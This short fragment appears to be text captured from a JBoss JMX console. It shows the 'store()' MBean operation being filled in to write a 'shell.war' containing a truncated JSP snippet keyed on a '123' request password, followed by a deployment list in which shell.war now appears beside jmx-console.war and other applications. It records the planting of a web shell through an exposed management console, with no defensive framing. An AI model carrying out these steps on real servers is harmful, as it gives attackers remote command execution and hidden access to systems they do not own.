 void store()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.lang.String shell.war (no description)
p2 java.lang.String shell (no description)
p3 java.lang.String jsp (no description)
p4 java.lang.String <% if("123".equals(requ (no description)
p5 boolean True False (no description)
Invoke
jboss.web.deployment
id=-1676839491,war=invoker.war
id=-1695433581,war=jbossmq-httpil.war
id=-2009781713,war=shell.war
id=1504058520,war=web-console.war
id=240044846,war=jmx-console.war
id=465030442,war=jbossws-context.war
id=599390615,war=test.war
id=752445036,war=ROOT.war